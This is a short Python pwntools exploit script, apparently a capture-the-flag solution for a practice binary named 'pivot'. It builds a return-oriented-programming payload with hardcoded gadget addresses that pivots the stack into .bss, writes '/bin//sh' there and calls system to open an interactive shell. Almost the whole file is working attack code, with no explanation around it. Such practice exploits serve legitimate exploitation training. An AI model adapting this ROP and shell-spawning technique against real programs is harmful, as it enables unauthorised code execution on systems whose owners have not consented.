 1 from pwn import *
2
3 binELF = ELF('./pivot')
4 argvLocation = lambda x:x+0x10
5
6 pop_rdi_ret = 0x4006e3
7 bss = binELF.bss()+0x700
8 systemPLT = binELF.symbols['system']
9 call_system = 0x400655
10 getsPLT = binELF.symbols['gets']
11 leave_ret = 0x40065b
12
13 get = 0x40061b
14 ret = 0x40065c
15
16 offset = 24
17 context.arch = 'amd64'
18 context.terminal = 'bash'
19 context.log_level = 'debug'
20 context.endian = 'little'
21 io=process('./pivot')
22
23 io.recvline()
24
25 pay = ''.rjust(0x10, '\x90') + p64(argvLocation(bss)) + p64(get)
26 io.sendline(pay)
27
28 print io.recv()
29 print io.recv()
30 log.info("bss is %x" %(bss))
31 #gdb.attach(io)
32 pay2 = '/bin//sh\0'.ljust(offset, '\x00') + p64(pop_rdi_ret) + p64(bss)+ p64(ret)*20  + p64(systemPLT)
33 #pay2 = '/bin//sh\0'.ljust(offset, '\x00') +  p64(pop_rdi_ret) + p64(bss) + p64(call_system)
34 io.sendline(pay2)
35 io.interactive()